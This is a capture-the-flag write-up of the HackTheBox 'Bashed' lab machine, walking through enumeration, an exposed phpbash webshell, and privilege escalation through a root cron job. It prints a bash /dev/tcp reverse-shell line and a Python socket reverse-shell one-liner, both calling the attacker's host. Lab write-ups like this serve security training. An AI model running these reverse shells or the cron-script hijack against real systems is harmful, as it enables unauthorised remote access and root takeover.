HTB: BASHED (10.10.10.68)

Bashed is an easy linux box that presents an interesting challenge. It had a webshell already available but you had to do more enumeration just to find the directory. In privilage escalation, I will find a script directory with a cron job running and create a reverse shell which will be executed and give me access as root
RECON
Nmap
As always we start off with the recon and enumeration process to get an overview of our attack surface and target’s running service.
┌─[george@parrot]─[~/HTB/boxes/bashed]
└──╼ $ sudo nmap -p- --min-rate 10000 -oA nmap/allports 10.10.10.68
[sudo] password for george:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-09-29 12:15 EAT
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
Warning: 10.10.10.68 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.68
Host is up (3.9s latency).
Not shown: 52986 closed tcp ports (reset), 12548 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 303.64 seconds
# Nmap 7.93 scan initiated Tue Jul 25 23:01:27 2023 as: nmap -sC -sV -p80 -oA nmap/bashed 10.10.10.68
Nmap scan report for 10.10.10.68
Host is up (0.51s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jul 25 23:02:06 2023 -- 1 IP address (1 host up) scanned in 38.65 seconds
nmap finds only one port open http port 80
from the Apache Version we can say the host is likely ubuntu Xenial
Port Enumeration
Website
The webpage talks about a phpbash which suggestes we will be dealing with a php site.

Most of the links are dead except DEVELOPMENT which opens another page single.html

This explains the phpbash shell more and also gives two screenshots showing it in action. It also gives a github page to the creator.

Shell as www-data
Directory Bruteforce
I will fire up gobuster to bruteforce any directories present on the site.
┌─[george@parrot]─[~/HTB/boxes/bashed]
└──╼ $ gobuster dir -u http://10.10.10.68/ -w /opt/Seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.68/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/Seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2023/09/29 18:12:56 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 311] [--> http://10.10.10.68/images/]
/uploads (Status: 301) [Size: 312] [--> http://10.10.10.68/uploads/]
/php (Status: 301) [Size: 308] [--> http://10.10.10.68/php/]
/css (Status: 301) [Size: 308] [--> http://10.10.10.68/css/]
/dev (Status: 301) [Size: 308] [--> http://10.10.10.68/dev/]
/js (Status: 301) [Size: 307] [--> http://10.10.10.68/js/]
/config.php (Status: 200) [Size: 0]
/fonts (Status: 301) [Size: 310] [--> http://10.10.10.68/fonts/]
Progress: 10582 / 441122 (2.40%) ^C
[!] Keyboard interrupt detected, terminating.
===============================================================
2023/09/29 18:19:40 Finished
===============================================================
gobuster finds a couple of directories, but the most intresting to us is /dev

I will click on the phpbash.php and it opens a webshell just like the one they demoed on the single.html page.

I can be able to access anything on the box from this shell but I prefera reverse shell
Lets get a foothold on the box and upgrade our shell to a better one using python
reverse shell
I ran into a couple of challenges with this but I found a Workaround.
I will save my rev shell on my box as shell.sh then I will download it using the webshell and execute it on the box using bash

┌─[george@parrot]─[~/HTB/boxes/bashed/www]
└──╼ $ sudo python3 -m http.server 80
[sudo] password for george:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.68 - - [29/Sep/2023 21:45:26] "GET /shell.sh HTTP/1.1" 200 -
10.10.10.68 - - [29/Sep/2023 21:46:25] "GET /shell.sh HTTP/1.1" 200 -
ls
10.10.10.68 - - [29/Sep/2023 22:22:09] "GET /shell.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌─[george@parrot]─[~/HTB/boxes/bashed/www]
└──╼ $ cat shell.sh
bash -i >& /dev/tcp/10.10.16.7/9001 0>&1
Finally I get access to the box.
┌─[george@parrot]─[~/HTB/boxes/bashed]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.68] 33638
bash: cannot set terminal process group (828): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bashed:/dev/shm$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@bashed:/dev/shm$ ^Z
[1]+ Stopped nc -lvnp 9001
┌─[✗]─[george@parrot]─[~/HTB/boxes/bashed]
└──╼ $ stty raw -echo;fg
nc -lvnp 9001
www-data@bashed:/dev/shm$
Bingo! after getting on the box, I ran Linenum.sh which is a linux privilage escalation scrip
It finds An odd Directory called scripts owned by scriptmanager
www-data@bashed:/dev/shm$ cd /
www-data@bashed:/$ ls
bin etc lib media proc sbin sys var
boot home lib64 mnt root scripts tmp vmlinuz
dev initrd.img lost+found opt run srv usr
www-data@bashed:/$ ls -la
total 92
drwxr-xr-x 23 root root 4096 Jun 2 2022 .
drwxr-xr-x 23 root root 4096 Jun 2 2022 ..
-rw------- 1 root root 174 Jun 14 2022 .bash_history
drwxr-xr-x 2 root root 4096 Jun 2 2022 bin
drwxr-xr-x 3 root root 4096 Jun 2 2022 boot
drwxr-xr-x 19 root root 4140 Sep 29 12:18 dev
drwxr-xr-x 89 root root 4096 Jun 2 2022 etc
drwxr-xr-x 4 root root 4096 Dec 4 2017 home
lrwxrwxrwx 1 root root 32 Dec 4 2017 initrd.img -> boot/initrd.img-4.4.0-62-generic
drwxr-xr-x 19 root root 4096 Dec 4 2017 lib
drwxr-xr-x 2 root root 4096 Jun 2 2022 lib64
drwx------ 2 root root 16384 Dec 4 2017 lost+found
drwxr-xr-x 4 root root 4096 Dec 4 2017 media
drwxr-xr-x 2 root root 4096 Jun 2 2022 mnt
drwxr-xr-x 2 root root 4096 Dec 4 2017 opt
dr-xr-xr-x 171 root root 0 Sep 29 12:18 proc
drwx------ 3 root root 4096 Jun 2 2022 root
drwxr-xr-x 18 root root 500 Sep 29 12:18 run
drwxr-xr-x 2 root root 4096 Dec 4 2017 sbin
drwxrwxr-- 2 scriptmanager scriptmanager 4096 Jun 2 2022 scripts
drwxr-xr-x 2 root root 4096 Feb 15 2017 srv
dr-xr-xr-x 13 root root 0 Sep 29 12:18 sys
drwxrwxrwt 10 root root 4096 Sep 29 12:35 tmp
drwxr-xr-x 10 root root 4096 Dec 4 2017 usr
drwxr-xr-x 12 root root 4096 Jun 2 2022 var
lrwxrwxrwx 1 root root 29 Dec 4 2017 vmlinuz -> boot/vmlinuz-4.4.0-62-generic
It also checks our sudo privilages which shows we can get shell as scriptmanager.
www-data@bashed:/$ sudo -l
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
Shell as Scriptmanager
Awesome, lets escalate our privilages.
www-data@bashed:/$ sudo -u scriptmanager /bin/bash
scriptmanager@bashed:/$
We can now access the scripts directory
scriptmanager@bashed:/scripts$ ls -la
total 16
drwxrwxr-- 2 scriptmanager scriptmanager 4096 Jun 2 2022 .
drwxr-xr-x 23 root root 4096 Jun 2 2022 ..
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
-rw-r--r-- 1 root root 12 Sep 29 12:44 test.txt
shell as root
test.py
test.txt file is owned by root and seems to be the results of the test.py script which is owned by scriptmanager.
Lets check out the contents of test.py
scriptmanager@bashed:/scripts$ cat test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close
scriptmanager@bashed:/scripts$
after a few minutes, I listed the contents of the scripts directory and I noticed the time on test.txt changed. Hmm could be a cron job running the test.py.
I tried changing the contents of the test.py and it still executed
I guess it executes any python file in that folder.
Knowing this, I will create an exploit as below and save it as shell.py
echo "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.16.7\",9002));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);" > shell.py
I will start a listener on my attacking machine and set it to port 9002 And if we are right, we should wait a few minutes for a shell to pop up
┌─[george@parrot]─[~/HTB/boxes/bashed]
└──╼ $ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.68] 41966
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#
And we are root :)
cron
I was curious if its a cron that was executing the scripts, so I will list all cron jobs running with crontab -l
# crontab -l
* * * * * cd /scripts; for f in *.py; do python "$f"; done
#
Sure enough there is a cron job entry which runs all Python (.py) scripts located in the “/scripts” directory every minute of every day. It’s a way to automate the execution of these scripts on a regular basis.
And thats the box. Thank you all for taking your time to read my blog post, stay tuned for the next! Happy hacking!